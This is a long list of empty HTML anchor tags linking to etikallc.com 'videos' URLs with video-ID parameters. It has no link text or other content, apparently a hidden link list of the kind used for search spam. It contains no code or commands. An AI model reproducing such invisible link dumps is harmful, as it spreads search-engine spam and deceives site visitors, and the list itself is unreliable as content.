<a href="https://etikallc.com/?videos=jIuPrYsCfYQ"></a>
<a href="https://etikallc.com/?videos=jJ0keRh2o0I"></a>
<a href="https://etikallc.com/?videos=jJPMnTXl63E"></a>
<a href="https://etikallc.com/?videos=jJpFDScXXOI"></a>
<a href="https://etikallc.com/?videos=jKU38j54J-4"></a>
<a href="https://etikallc.com/?videos=jKlMxe8ehCk"></a>
<a href="https://etikallc.com/?videos=jLiPNuPfoko"></a>
<a href="https://etikallc.com/?videos=jM1lNU8me_A"></a>
<a href="https://etikallc.com/?videos=jOt8MIBg6ME"></a>
<a href="https://etikallc.com/?videos=jPRsmiRMZHA"></a>
<a href="https://etikallc.com/?videos=jPjCqylUT1I"></a>
<a href="https://etikallc.com/?videos=jPpNAv0hbrY"></a>
<a href="https://etikallc.com/?videos=jQ8lw6s9pSc"></a>
<a href="https://etikallc.com/?videos=jQ9MYMlP_Io"></a>
<a href="https://etikallc.com/?videos=jQDQwfChMZU"></a>
<a href="https://etikallc.com/?videos=jQrkufLKM80"></a>
<a href="https://etikallc.com/?videos=jRZ-pA36aYE"></a>
<a href="https://etikallc.com/?videos=jRm2IMYWJeQ"></a>
<a href="https://etikallc.com/?videos=jSJr3dXZfcg"></a>
<a href="https://etikallc.com/?videos=jS_xCZ7hS0I"></a>
<a href="https://etikallc.com/?videos=jTV3BkG_V_o"></a>
<a href="https://etikallc.com/?videos=jTw_ZalKIq8"></a>
<a href="https://etikallc.com/?videos=jUHZvVmRC5Q"></a>
<a href="https://etikallc.com/?videos=jU_C7Ah00Dk"></a>
<a href="https://etikallc.com/?videos=jVDe31psDWg"></a>
<a href="https://etikallc.com/?videos=jVdUpVq0vog"></a>
<a href="https://etikallc.com/?videos=jVhlJNJopOQ"></a>
<a href="https://etikallc.com/?videos=jW1P6jzOrqo"></a>
<a href="https://etikallc.com/?videos=jWeidqwtHRM"></a>
<a href="https://etikallc.com/?videos=jXcrC_H1c8A"></a>
<a href="https://etikallc.com/?videos=jXf04bhcjbg"></a>
<a href="https://etikallc.com/?videos=jY7QTR4sn1s"></a>
<a href="https://etikallc.com/?videos=jYIj0pS0z2k"></a>
<a href="https://etikallc.com/?videos=jZVbe8rMO_I"></a>
<a href="https://etikallc.com/?videos=jZhQOvvV45w"></a>
<a href="https://etikallc.com/?videos=jZlNFMdFMr0"></a>
<a href="https://etikallc.com/?videos=j_OkPXsQy7U"></a>
<a href="https://etikallc.com/?videos=j_U5-qXxDwY"></a>
<a href="https://etikallc.com/?videos=jaurbkqqSOw"></a>
<a href="https://etikallc.com/?videos=jboECIZ5peQ"></a>
<a href="https://etikallc.com/?videos=jcN6jy8WGio"></a>
<a href="https://etikallc.com/?videos=jcoqxvcXm1g"></a>
<a href="https://etikallc.com/?videos=jdiWjLmsrVI"></a>
<a href="https://etikallc.com/?videos=jdoDH5FseR8"></a>
<a href="https://etikallc.com/?videos=je20cbYXQF4"></a>
<a href="https://etikallc.com/?videos=jenWdylTtzs"></a>
<a href="https://etikallc.com/?videos=jfKfPfyJRdk"></a>
<a href="https://etikallc.com/?videos=jgKMfBsAm_U"></a>
<a href="https://etikallc.com/?videos=jg_6AaxvatY"></a>
<a href="https://etikallc.com/?videos=jgko0ojAk7c"></a>
<a href="https://etikallc.com/?videos=jgtrVAgA5jw"></a>
<a href="https://etikallc.com/?videos=jhLLm4ofQiI"></a>
<a href="https://etikallc.com/?videos=jhaYy13CzjM"></a>
<a href="https://etikallc.com/?videos=ji5_MqicxSo"></a>
<a href="https://etikallc.com/?videos=jiLnH3QulUU"></a>
<a href="https://etikallc.com/?videos=jiU7sAeB0Rs"></a>
<a href="https://etikallc.com/?videos=jijkh9dR-As"></a>
<a href="https://etikallc.com/?videos=jioqfeQGWYs"></a>
<a href="https://etikallc.com/?videos=jj0-dXSVWrs"></a>
<a href="https://etikallc.com/?videos=jjnmICxvoVY"></a>
<a href="https://etikallc.com/?videos=jlJvi8TQaHg"></a>
<a href="https://etikallc.com/?videos=jlMJQ92cgrU"></a>
<a href="https://etikallc.com/?videos=jlpnOorXGF8"></a>
<a href="https://etikallc.com/?videos=jnt0dqsdSAQ"></a>
<a href="https://etikallc.com/?videos=joCqckRetBw"></a>
<a href="https://etikallc.com/?videos=joXSCPjZHPA"></a>
<a href="https://etikallc.com/?videos=joXwud4YAzU"></a>
<a href="https://etikallc.com/?videos=jpGDXg68GII"></a>
<a href="https://etikallc.com/?videos=jpKys6RGV7s"></a>
<a href="https://etikallc.com/?videos=jpddHYO-6pg"></a>
<a href="https://etikallc.com/?videos=jr47YisIsz8"></a>
<a href="https://etikallc.com/?videos=jrZg1njfvz4"></a>
<a href="https://etikallc.com/?videos=jraWbaUHAhk"></a>
<a href="https://etikallc.com/?videos=jtM45dTR8h4"></a>
<a href="https://etikallc.com/?videos=jvVkqyufsqI"></a>
<a href="https://etikallc.com/?videos=jww-Aixopfg"></a>
<a href="https://etikallc.com/?videos=jxKWA6HkYx8"></a>
<a href="https://etikallc.com/?videos=jxX98OrlyuI"></a>
<a href="https://etikallc.com/?videos=jxe_2ks9zTo"></a>
<a href="https://etikallc.com/?videos=jxpD09LeCeQ"></a>
<a href="https://etikallc.com/?videos=jy14MDViwas"></a>
<a href="https://etikallc.com/?videos=jyBgKatie3I"></a>
<a href="https://etikallc.com/?videos=jyQwgBAaBag"></a>
<a href="https://etikallc.com/?videos=jz-wvMoMBBY"></a>
<a href="https://etikallc.com/?videos=k-Pld63U8_s"></a>
<a href="https://etikallc.com/?videos=k0OdblQ91BA"></a>
<a href="https://etikallc.com/?videos=k0Oqa-5mk78"></a>
<a href="https://etikallc.com/?videos=k0r1AJMK79g"></a>
<a href="https://etikallc.com/?videos=k0vd5GFtXQc"></a>
<a href="https://etikallc.com/?videos=k0yBLj1YHVk"></a>
<a href="https://etikallc.com/?videos=k1b2ZM14xKA"></a>
<a href="https://etikallc.com/?videos=k1bPwEpGui0"></a>
<a href="https://etikallc.com/?videos=k1ljpLQ1V6Y"></a>
<a href="https://etikallc.com/?videos=k1zFRcHIRaU"></a>
<a href="https://etikallc.com/?videos=k2C5TjS2sh4"></a>
<a href="https://etikallc.com/?videos=k2H67qffgl0"></a>
<a href="https://etikallc.com/?videos=k2HmFJEOTb0"></a>
<a href="https://etikallc.com/?videos=k2ObdIz5RYI"></a>
<a href="https://etikallc.com/?videos=k2rDbRUDkds"></a>
<a href="https://etikallc.com/?videos=k39jC2CHYJY"></a>
<a href="https://etikallc.com/?videos=k3GD4tXf9E8"></a>
<a href="https://etikallc.com/?videos=k3RpHCdY_J0"></a>
<a href="https://etikallc.com/?videos=k3aJCUhWTeY"></a>
<a href="https://etikallc.com/?videos=k3hnnDHI0NY"></a>
<a href="https://etikallc.com/?videos=k4e0eD61JHk"></a>
<a href="https://etikallc.com/?videos=k5ClmiG_6j4"></a>
<a href="https://etikallc.com/?videos=k5WQZzDRVtw"></a>
<a href="https://etikallc.com/?videos=k6M5C-oKw9k"></a>
<a href="https://etikallc.com/?videos=k6jLDPp7dOI"></a>
<a href="https://etikallc.com/?videos=k6nyDTlPYoY"></a>
<a href="https://etikallc.com/?videos=k8avYBjR1k0"></a>
<a href="https://etikallc.com/?videos=k8lG9DfgqYE"></a>
<a href="https://etikallc.com/?videos=k8xobLdmPBw"></a>
<a href="https://etikallc.com/?videos=k9As9BEbsTk"></a>
<a href="https://etikallc.com/?videos=k9Q3iY43WtA"></a>
<a href="https://etikallc.com/?videos=k9ajX8t9foE"></a>
<a href="https://etikallc.com/?videos=k9skVMNvE90"></a>
<a href="https://etikallc.com/?videos=kAhzk4gZz5w"></a>
<a href="https://etikallc.com/?videos=kB9EDUUSvw8"></a>
<a href="https://etikallc.com/?videos=kBK9fpyedaI"></a>
<a href="https://etikallc.com/?videos=kBhCpRYw1ZM"></a>
<a href="https://etikallc.com/?videos=kBmkREcCyRI"></a>
<a href="https://etikallc.com/?videos=kCIFRkzVLVA"></a>
<a href="https://etikallc.com/?videos=kDIxufNPqrQ"></a>
<a href="https://etikallc.com/?videos=kDpQhMAb49k"></a>
<a href="https://etikallc.com/?videos=kF8I_r9XT7A"></a>
<a href="https://etikallc.com/?videos=kGGwdKjK-uE"></a>
<a href="https://etikallc.com/?videos=kHG-ljgnrsQ"></a>
<a href="https://etikallc.com/?videos=kIB7r30ktR0"></a>
<a href="https://etikallc.com/?videos=kJQP7kiw5Fk"></a>
<a href="https://etikallc.com/?videos=kN-w7jBnCJw"></a>
<a href="https://etikallc.com/?videos=kN0SVBCJqLs"></a>
<a href="https://etikallc.com/?videos=kOL7aeIDruA"></a>
<a href="https://etikallc.com/?videos=kP7yuMNQ78Y"></a>
<a href="https://etikallc.com/?videos=kP9lsUPhNZo"></a>
<a href="https://etikallc.com/?videos=kPBzTxZQG5Q"></a>
<a href="https://etikallc.com/?videos=kPj-vxz6V7w"></a>
<a href="https://etikallc.com/?videos=kQ-6EnaV3qU"></a>
<a href="https://etikallc.com/?videos=kQ4BYgY2g_o"></a>
<a href="https://etikallc.com/?videos=kQsbSz5hEmQ"></a>
<a href="https://etikallc.com/?videos=kR2EGZsnS-g"></a>
<a href="https://etikallc.com/?videos=kRK6fAiMQM4"></a>
<a href="https://etikallc.com/?videos=kRv7EjjwYBI"></a>
<a href="https://etikallc.com/?videos=kS77x9BTtuc"></a>
<a href="https://etikallc.com/?videos=kSqPvQtHJJU"></a>
<a href="https://etikallc.com/?videos=kTEfMIzxIUo"></a>
<a href="https://etikallc.com/?videos=kTKMvlzp6f4"></a>
<a href="https://etikallc.com/?videos=kU8HTYiL2uk"></a>
<a href="https://etikallc.com/?videos=kVJRePoJrDA"></a>
<a href="https://etikallc.com/?videos=kVLucAXZrYQ"></a>
<a href="https://etikallc.com/?videos=kVpv8-5XWOI"></a>
<a href="https://etikallc.com/?videos=kVu_AeCftlw"></a>
<a href="https://etikallc.com/?videos=kVwCxpu0Ee8"></a>
<a href="https://etikallc.com/?videos=kWFoDarbYUs"></a>
<a href="https://etikallc.com/?videos=kWUV5-frRU4"></a>
<a href="https://etikallc.com/?videos=kWfPXl6e478"></a>
<a href="https://etikallc.com/?videos=kXGWP1KFA2Y"></a>
<a href="https://etikallc.com/?videos=kXptPzKNMq4"></a>
<a href="https://etikallc.com/?videos=kYE2RBp0LZQ"></a>
<a href="https://etikallc.com/?videos=kY_TESa4U5w"></a>
<a href="https://etikallc.com/?videos=kYpAPceS34U"></a>
<a href="https://etikallc.com/?videos=kYtGl1dX5qI"></a>
<a href="https://etikallc.com/?videos=kaOPUA9N6xY"></a>
<a href="https://etikallc.com/?videos=kaqV4dta8p4"></a>
<a href="https://etikallc.com/?videos=kbMqWXnpXcA"></a>
<a href="https://etikallc.com/?videos=kbROBX2G65Q"></a>
<a href="https://etikallc.com/?videos=kcAQrroHp10"></a>
<a href="https://etikallc.com/?videos=kcim8Vt7LN8"></a>
<a href="https://etikallc.com/?videos=kckGwT7cU-Q"></a>
<a href="https://etikallc.com/?videos=kd1rKFBDt4M"></a>
<a href="https://etikallc.com/?videos=kdoukmqG6ko"></a>
<a href="https://etikallc.com/?videos=kehhkeQAMVA"></a>
<a href="https://etikallc.com/?videos=kevEQ6d7rKI"></a>
<a href="https://etikallc.com/?videos=kfI5AYv3B3Q"></a>
<a href="https://etikallc.com/?videos=kfnMvo87fQU"></a>
<a href="https://etikallc.com/?videos=kfupAHjCnE0"></a>
<a href="https://etikallc.com/?videos=kg1BljLu9YY"></a>
<a href="https://etikallc.com/?videos=kgHQOskF8hE"></a>
<a href="https://etikallc.com/?videos=kgkQkhMmWcE"></a>
<a href="https://etikallc.com/?videos=kgyXVrJp7qE"></a>
<a href="https://etikallc.com/?videos=khDE4uHd43o"></a>
<a href="https://etikallc.com/?videos=khJkjZQ_Kb4"></a>
<a href="https://etikallc.com/?videos=khQoLdDhKok"></a>
<a href="https://etikallc.com/?videos=khSNWN6assA"></a>
<a href="https://etikallc.com/?videos=kijpcUv-b8M"></a>
<a href="https://etikallc.com/?videos=kkLFd8KzVT4"></a>
<a href="https://etikallc.com/?videos=kluzcsWNSEY"></a>
<a href="https://etikallc.com/?videos=kmRPJA1N55w"></a>
<a href="https://etikallc.com/?videos=kmmPFrkuPq0"></a>
<a href="https://etikallc.com/?videos=knT9dr9u1l4"></a>
<a href="https://etikallc.com/?videos=knjy-NFyGg0"></a>
<a href="https://etikallc.com/?videos=kntzQiaFzOQ"></a>
<a href="https://etikallc.com/?videos=ko-wuWnXmGY"></a>
<a href="https://etikallc.com/?videos=koOPk2cGXxI"></a>
<a href="https://etikallc.com/?videos=kq49pkQsezs"></a>
<a href="https://etikallc.com/?videos=kqIMB7siUFM"></a>
<a href="https://etikallc.com/?videos=kqYffcOnrSA"></a>
<a href="https://etikallc.com/?videos=kqghoMBOOrM"></a>
<a href="https://etikallc.com/?videos=krERr8jknAs"></a>
<a href="https://etikallc.com/?videos=krgnMFw2dKg"></a>
<a href="https://etikallc.com/?videos=krmSd1l6emk"></a>
<a href="https://etikallc.com/?videos=kt0g4dWxEBo"></a>
<a href="https://etikallc.com/?videos=ktRor1NoCVo"></a>
<a href="https://etikallc.com/?videos=kthASvtiEXo"></a>
<a href="https://etikallc.com/?videos=ktvTqknDobU"></a>
<a href="https://etikallc.com/?videos=kuKbO3wVCoQ"></a>
<a href="https://etikallc.com/?videos=kui5tJXZOIE"></a>
<a href="https://etikallc.com/?videos=kuvNY1Cdh98"></a>
<a href="https://etikallc.com/?videos=kv28O3P4iVc"></a>
<a href="https://etikallc.com/?videos=kvz_gW5C2cY"></a>
<a href="https://etikallc.com/?videos=kwOaqwIyKas"></a>
<a href="https://etikallc.com/?videos=kwa8ksSYSYI"></a>
<a href="https://etikallc.com/?videos=kwtWCZ0Sy6g"></a>
<a href="https://etikallc.com/?videos=kx88jbnE0mI"></a>
<a href="https://etikallc.com/?videos=kxZPYSmP_AI"></a>
<a href="https://etikallc.com/?videos=kyr8nXknNy4"></a>
<a href="https://etikallc.com/?videos=kzUXsrcoUhQ"></a>
<a href="https://etikallc.com/?videos=kzbq3cFf-s4"></a>
<a href="https://etikallc.com/?videos=l-JVvlehwio"></a>
<a href="https://etikallc.com/?videos=l-O5IHVhWj0"></a>
<a href="https://etikallc.com/?videos=l-mMBgpwgMo"></a>
<a href="https://etikallc.com/?videos=l0U7SxXHkPY"></a>
<a href="https://etikallc.com/?videos=l0iYShU5W84"></a>
<a href="https://etikallc.com/?videos=l2KhZ5eMxsE"></a>
<a href="https://etikallc.com/?videos=l32VpSAUOkk"></a>
<a href="https://etikallc.com/?videos=l3TqwJtWnLY"></a>
<a href="https://etikallc.com/?videos=l482T0yNkeo"></a>
<a href="https://etikallc.com/?videos=l4dJlhJ2DgA"></a>
<a href="https://etikallc.com/?videos=l4mQkcTW7yg"></a>
<a href="https://etikallc.com/?videos=l5-gja10qkw"></a>
<a href="https://etikallc.com/?videos=l5SLWIz1GKc"></a>
<a href="https://etikallc.com/?videos=l6FBePBPbeY"></a>
<a href="https://etikallc.com/?videos=l6NlT0OBEzA"></a>
<a href="https://etikallc.com/?videos=l6SfqsNlEHk"></a>
<a href="https://etikallc.com/?videos=l6t1jwWdKME"></a>
<a href="https://etikallc.com/?videos=l7vRSu_wsNc"></a>
<a href="https://etikallc.com/?videos=l8lWKHY3ngA"></a>
<a href="https://etikallc.com/?videos=l9HTzUalGuA"></a>
<a href="https://etikallc.com/?videos=l9PxOanFjxQ"></a>
<a href="https://etikallc.com/?videos=lA3HR4HtMuo"></a>
<a href="https://etikallc.com/?videos=lAwYodrBr2Q"></a>
<a href="https://etikallc.com/?videos=lB8h3hCtdhY"></a>
<a href="https://etikallc.com/?videos=lBDaTxgueBM"></a>
<a href="https://etikallc.com/?videos=lBLunNAUZGs"></a>
<a href="https://etikallc.com/?videos=lBWEygR6Zng"></a>
<a href="https://etikallc.com/?videos=lB_ENmHXOjY"></a>
<a href="https://etikallc.com/?videos=lFB-X6yNkEc"></a>
<a href="https://etikallc.com/?videos=lFXGuEI9JJs"></a>
<a href="https://etikallc.com/?videos=lFlH2lx_gPU"></a>
<a href="https://etikallc.com/?videos=lI8jOeBLI08"></a>
<a href="https://etikallc.com/?videos=lIW5jBrrsS0"></a>
<a href="https://etikallc.com/?videos=lKrGu7txN1k"></a>
<a href="https://etikallc.com/?videos=lKsQR72HY0s"></a>
<a href="https://etikallc.com/?videos=lKw6uqtGFfo"></a>
<a href="https://etikallc.com/?videos=lL2ZwXj1tXM"></a>
<a href="https://etikallc.com/?videos=lLLL1KxpYMA"></a>
<a href="https://etikallc.com/?videos=lLWEXRAnQd0"></a>
<a href="https://etikallc.com/?videos=lLmqrZqYfbk"></a>
<a href="https://etikallc.com/?videos=lLz2m5zzM8U"></a>
<a href="https://etikallc.com/?videos=lLzdq8rMZ2U"></a>
<a href="https://etikallc.com/?videos=lM9CJ7dPVrM"></a>
<a href="https://etikallc.com/?videos=lMaZhsd1gs4"></a>
<a href="https://etikallc.com/?videos=lMdKBIV6jKg"></a>
<a href="https://etikallc.com/?videos=lMx4bYJZh0w"></a>
<a href="https://etikallc.com/?videos=lNkSE5_noUg"></a>
<a href="https://etikallc.com/?videos=lO6R2VxJrAs"></a>
<a href="https://etikallc.com/?videos=lOPwACUeVPg"></a>
<a href="https://etikallc.com/?videos=lOYZjQQ6JzU"></a>
<a href="https://etikallc.com/?videos=lPCevwpcvu0"></a>
<a href="https://etikallc.com/?videos=lPD2TmOxMEo"></a>
<a href="https://etikallc.com/?videos=lRsqW7Ix5GE"></a>
<a href="https://etikallc.com/?videos=lTGNoIsaSEY"></a>
<a href="https://etikallc.com/?videos=lTRiuFIWV54"></a>
<a href="https://etikallc.com/?videos=lU9p1WRfA9w"></a>
<a href="https://etikallc.com/?videos=lV8lHJEhw04"></a>
<a href="https://etikallc.com/?videos=lVL-zZnD3VU"></a>
<a href="https://etikallc.com/?videos=lVNlwD4yHYE"></a>
<a href="https://etikallc.com/?videos=lW5eXUVSoTM"></a>
<a href="https://etikallc.com/?videos=lXuTnDbfgNc"></a>
<a href="https://etikallc.com/?videos=lY1Xyi2HT4M"></a>
<a href="https://etikallc.com/?videos=lY3NsNPdy0w"></a>
<a href="https://etikallc.com/?videos=l_u37NN8OTc"></a>
<a href="https://etikallc.com/?videos=la3pwMAgRPg"></a>
<a href="https://etikallc.com/?videos=lapmpUAFZlA"></a>
<a href="https://etikallc.com/?videos=lbSDrgHGcDY"></a>
<a href="https://etikallc.com/?videos=lbcDQ-MzHv0"></a>
<a href="https://etikallc.com/?videos=lbnoG2dsUk0"></a>
<a href="https://etikallc.com/?videos=lbvBLCHKMXE"></a>
<a href="https://etikallc.com/?videos=lcG3QZ7kJtM"></a>
<a href="https://etikallc.com/?videos=lcOxhH8N3Bo"></a>
<a href="https://etikallc.com/?videos=lcQzvIW8vW4"></a>
<a href="https://etikallc.com/?videos=ld2yWRo2Z7A"></a>
<a href="https://etikallc.com/?videos=ldRtIR9GRk0"></a>
<a href="https://etikallc.com/?videos=ldWgKMB6OaA"></a>
<a href="https://etikallc.com/?videos=leXk9j6g1qE"></a>
<a href="https://etikallc.com/?videos=ledRub8wGr4"></a>
<a href="https://etikallc.com/?videos=lenN0NR3U70"></a>
<a href="https://etikallc.com/?videos=lfWhsAT8slE"></a>
<a href="https://etikallc.com/?videos=lh4AI364evU"></a>
<a href="https://etikallc.com/?videos=li1pQnUk9ko"></a>
<a href="https://etikallc.com/?videos=ljIQo1OHkTI"></a>
<a href="https://etikallc.com/?videos=ljqra3BcqWM"></a>
<a href="https://etikallc.com/?videos=lkHpv63USfM"></a>
<a href="https://etikallc.com/?videos=lm5YEohAGFs"></a>
<a href="https://etikallc.com/?videos=lmBvce3ll8Q"></a>
<a href="https://etikallc.com/?videos=lmc-f5k9Bjs"></a>
<a href="https://etikallc.com/?videos=lmyZMtPVodo"></a>
<a href="https://etikallc.com/?videos=lo_ro0fl8ts"></a>
<a href="https://etikallc.com/?videos=locx7Thln_k"></a>
<a href="https://etikallc.com/?videos=lp-EO5I60KA"></a>
<a href="https://etikallc.com/?videos=lpA4XgoewEk"></a>
<a href="https://etikallc.com/?videos=lp_4toOzGsU"></a>
<a href="https://etikallc.com/?videos=lprtG10caDk"></a>
<a href="https://etikallc.com/?videos=lq3-xQlqBF8"></a>
<a href="https://etikallc.com/?videos=lq_3QPmGbh8"></a>
<a href="https://etikallc.com/?videos=lrD_7XDQRzs"></a>
<a href="https://etikallc.com/?videos=lrXIQQ8PeRs"></a>
<a href="https://etikallc.com/?videos=lrdOb1DFEVU"></a>
<a href="https://etikallc.com/?videos=lrlt5VsWbVE"></a>
<a href="https://etikallc.com/?videos=lrpXArn3hII"></a>
<a href="https://etikallc.com/?videos=ls2EfIpPCxw"></a>
<a href="https://etikallc.com/?videos=ls4LhO3mjP8"></a>
<a href="https://etikallc.com/?videos=lt1zN_YlOR0"></a>
<a href="https://etikallc.com/?videos=ltrMfT4Qz5Y"></a>
<a href="https://etikallc.com/?videos=luAmyI3HGKA"></a>
<a href="https://etikallc.com/?videos=luEVCB_JzzU"></a>
<a href="https://etikallc.com/?videos=luEmt0cXnWE"></a>
<a href="https://etikallc.com/?videos=luNDREaUut4"></a>
<a href="https://etikallc.com/?videos=luyT7sbs8IQ"></a>
<a href="https://etikallc.com/?videos=lv8wqnk_TsA"></a>
<a href="https://etikallc.com/?videos=lvhdylPeQMY"></a>
<a href="https://etikallc.com/?videos=lvjkBcBBrmE"></a>
<a href="https://etikallc.com/?videos=lw3Or6eqIpI"></a>
<a href="https://etikallc.com/?videos=lwNQbLS0EC0"></a>
<a href="https://etikallc.com/?videos=lwgr_IMeEgA"></a>
<a href="https://etikallc.com/?videos=lx2DynIZ-SA"></a>
<a href="https://etikallc.com/?videos=lxgwRFRJN8M"></a>
<a href="https://etikallc.com/?videos=lxzvnVk3-3A"></a>
<a href="https://etikallc.com/?videos=lyR1htIPdmg"></a>
<a href="https://etikallc.com/?videos=lydBPm2KRaU"></a>
<a href="https://etikallc.com/?videos=m-MW3bMjyuM"></a>
<a href="https://etikallc.com/?videos=m-Njg8t6AL8"></a>
<a href="https://etikallc.com/?videos=m-U3KlAUIKc"></a>
<a href="https://etikallc.com/?videos=m-XQgvusxjg"></a>
<a href="https://etikallc.com/?videos=m0LnPc40ICs"></a>
<a href="https://etikallc.com/?videos=m0SlvaPQZk0"></a>
<a href="https://etikallc.com/?videos=m0_lE_54JBQ"></a>
<a href="https://etikallc.com/?videos=m0mTSjDhq8s"></a>
<a href="https://etikallc.com/?videos=m1VNcRdOq6M"></a>
<a href="https://etikallc.com/?videos=m2TRS40bSCc"></a>
<a href="https://etikallc.com/?videos=m3-hY-hlhBg"></a>
<a href="https://etikallc.com/?videos=m3UGmhUWhmI"></a>
<a href="https://etikallc.com/?videos=m4bzx7hJHrM"></a>
<a href="https://etikallc.com/?videos=m4hqWZ-EH9c"></a>
<a href="https://etikallc.com/?videos=m4lWKYJ0DMk"></a>
<a href="https://etikallc.com/?videos=m4pbhZBSHTI"></a>
<a href="https://etikallc.com/?videos=m55vxQDxnT0"></a>
<a href="https://etikallc.com/?videos=m56a4CEHWw8"></a>
<a href="https://etikallc.com/?videos=m6Djz4k6OC8"></a>
<a href="https://etikallc.com/?videos=m6IZJ6be5eg"></a>
<a href="https://etikallc.com/?videos=m70qYR0z8zQ"></a>
<a href="https://etikallc.com/?videos=m75MEOO1V-Y"></a>
<a href="https://etikallc.com/?videos=m7Bc3pLyij0"></a>
<a href="https://etikallc.com/?videos=m7UwJbdKJS4"></a>
<a href="https://etikallc.com/?videos=m7gAVlPO6Sc"></a>
<a href="https://etikallc.com/?videos=m8i8Y5w2zJo"></a>
<a href="https://etikallc.com/?videos=m91v9pUNNEM"></a>
<a href="https://etikallc.com/?videos=m93njO8hlO8"></a>
<a href="https://etikallc.com/?videos=m9WGzY-O7eA"></a>
<a href="https://etikallc.com/?videos=m9luLAu5ALw"></a>
<a href="https://etikallc.com/?videos=mApv24PvsGg"></a>
<a href="https://etikallc.com/?videos=mBDiBZ4-URo"></a>
<a href="https://etikallc.com/?videos=mBOyFPZt2KY"></a>
<a href="https://etikallc.com/?videos=mBWvtG0U_9Q"></a>
<a href="https://etikallc.com/?videos=mCkHLcpWpIY"></a>
<a href="https://etikallc.com/?videos=mD6Iq144K7k"></a>
<a href="https://etikallc.com/?videos=mDVpiYOXi3g"></a>
<a href="https://etikallc.com/?videos=mDrjVHGuYzE"></a>
<a href="https://etikallc.com/?videos=mDtbcQN4TUU"></a>
<a href="https://etikallc.com/?videos=mF3rxSFiYLI"></a>
<a href="https://etikallc.com/?videos=mFp8PUo8lW4"></a>
<a href="https://etikallc.com/?videos=mHT2BH6tXZw"></a>
<a href="https://etikallc.com/?videos=mII9NZ8MMVM"></a>
<a href="https://etikallc.com/?videos=mIPxKynqkMw"></a>
<a href="https://etikallc.com/?videos=mJ1vOgAKt6Q"></a>
<a href="https://etikallc.com/?videos=mJF91fzfDDQ"></a>
<a href="https://etikallc.com/?videos=mJTbHn6lKFQ"></a>
<a href="https://etikallc.com/?videos=mLqHDhF-O28"></a>
<a href="https://etikallc.com/?videos=mLx6YZ8DEPg"></a>
<a href="https://etikallc.com/?videos=mM1jqvN36_w"></a>
<a href="https://etikallc.com/?videos=mMWbadqxQ2I"></a>
<a href="https://etikallc.com/?videos=mMp4xx0sJjg"></a>
<a href="https://etikallc.com/?videos=mOEx_HHY9zI"></a>
<a href="https://etikallc.com/?videos=mOKqNxN4jWM"></a>
<a href="https://etikallc.com/?videos=mObrW3t5ST4"></a>
<a href="https://etikallc.com/?videos=mP32DHbrRIQ"></a>
<a href="https://etikallc.com/?videos=mP7gefMxcdw"></a>
<a href="https://etikallc.com/?videos=mPITKJIgAgs"></a>
<a href="https://etikallc.com/?videos=mPQxUyNBMBk"></a>
<a href="https://etikallc.com/?videos=mPqWstVnRjQ"></a>
<a href="https://etikallc.com/?videos=mQGhc71Le0I"></a>
<a href="https://etikallc.com/?videos=mQUHp94OaJM"></a>
<a href="https://etikallc.com/?videos=mRq37m4KxsA"></a>
<a href="https://etikallc.com/?videos=mS3B3OZ3VNc"></a>
<a href="https://etikallc.com/?videos=mTJULUM0fsg"></a>
<a href="https://etikallc.com/?videos=mV3dlNaCJjI"></a>
<a href="https://etikallc.com/?videos=mVB5HmAwiDc"></a>
<a href="https://etikallc.com/?videos=mVHJgGdpSQs"></a>
<a href="https://etikallc.com/?videos=mVI4aXrVgnc"></a>
<a href="https://etikallc.com/?videos=mVQpfoqsY8Q"></a>
<a href="https://etikallc.com/?videos=mVsEly7g8zk"></a>
<a href="https://etikallc.com/?videos=mVtmICB1So0"></a>
<a href="https://etikallc.com/?videos=mW3KehmPUxo"></a>
<a href="https://etikallc.com/?videos=mWT2lCPGq9E"></a>
<a href="https://etikallc.com/?videos=mWsh2wEpubw"></a>
<a href="https://etikallc.com/?videos=mXC3h95PtDY"></a>
<a href="https://etikallc.com/?videos=mXiMY3nTppI"></a>
<a href="https://etikallc.com/?videos=mXvmSaE0JXA"></a>
<a href="https://etikallc.com/?videos=mY20TICyT8g"></a>
<a href="https://etikallc.com/?videos=mY5jLZSpW6Y"></a>
<a href="https://etikallc.com/?videos=mZDinQ92OZQ"></a>
<a href="https://etikallc.com/?videos=mZg18VvW9j8"></a>
<a href="https://etikallc.com/?videos=ma9I9VBKPiw"></a>
<a href="https://etikallc.com/?videos=mapavoHfC3k"></a>
<a href="https://etikallc.com/?videos=mar_3MV-JZo"></a>
<a href="https://etikallc.com/?videos=masm-Z4KJ3w"></a>
<a href="https://etikallc.com/?videos=max3rq6Hl-A"></a>
<a href="https://etikallc.com/?videos=mbF-6EXctyw"></a>
<a href="https://etikallc.com/?videos=mc-FZve351s"></a>
<a href="https://etikallc.com/?videos=megmprFjWM0"></a>
<a href="https://etikallc.com/?videos=melvFYQ0PfY"></a>
<a href="https://etikallc.com/?videos=mfI1S0PKJR8"></a>
<a href="https://etikallc.com/?videos=mfhA6Yx8qEI"></a>
<a href="https://etikallc.com/?videos=mfpiEQW5mvk"></a>
<a href="https://etikallc.com/?videos=mfqsEpjEtrw"></a>
<a href="https://etikallc.com/?videos=mhJRzQsLZGg"></a>
<a href="https://etikallc.com/?videos=mhbi4K15tIg"></a>
<a href="https://etikallc.com/?videos=mhhiTjT_Z1A"></a>
<a href="https://etikallc.com/?videos=mhl3c4OT8Sg"></a>
<a href="https://etikallc.com/?videos=miBZvqrFQfE"></a>
<a href="https://etikallc.com/?videos=mj0XInqZMHY"></a>
<a href="https://etikallc.com/?videos=mj2_CSCfrbQ"></a>
<a href="https://etikallc.com/?videos=mjSYfhfxscM"></a>
<a href="https://etikallc.com/?videos=mjXvjOhc1y0"></a>
<a href="https://etikallc.com/?videos=mk-v9ob4xZM"></a>
<a href="https://etikallc.com/?videos=mk48xRzuNvA"></a>
<a href="https://etikallc.com/?videos=mkM2xWTr4Oo"></a>
<a href="https://etikallc.com/?videos=mlAqx_uUIOI"></a>
<a href="https://etikallc.com/?videos=mlg8uRl5Pho"></a>
<a href="https://etikallc.com/?videos=mm-1_fDu-mY"></a>
<a href="https://etikallc.com/?videos=mm4P2vVqQ64"></a>
<a href="https://etikallc.com/?videos=mmOiW8helcg"></a>
<a href="https://etikallc.com/?videos=mmYxkPBZJkw"></a>
<a href="https://etikallc.com/?videos=mmo3HFa2vjg"></a>
<a href="https://etikallc.com/?videos=mmq5zZfmIws"></a>
<a href="https://etikallc.com/?videos=mnQuMjE5z6E"></a>
<a href="https://etikallc.com/?videos=mnsuq-qB2I8"></a>
<a href="https://etikallc.com/?videos=mo4hJqbi8CQ"></a>
<a href="https://etikallc.com/?videos=moJGXuJRBBk"></a>
<a href="https://etikallc.com/?videos=mp1YCeUrsJQ"></a>
